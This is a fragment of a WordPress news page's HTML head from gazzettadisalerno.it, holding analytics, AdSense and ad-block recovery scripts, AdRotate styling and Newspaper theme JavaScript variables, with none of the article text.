/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K4TGST6" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/posts/166132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />
<link rel='shortlink' href='https://www.gazzettadisalerno.it/?p=166132' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fparco-del-cilento-gambino-fdi-da-marotta-parole-pretestuose-e-prive-di-senso-giuridico%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gazzettadisalerno.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gazzettadisalerno.it%2Fparco-del-cilento-gambino-fdi-da-marotta-parole-pretestuose-e-prive-di-senso-giuridico%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="528b6ed893";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
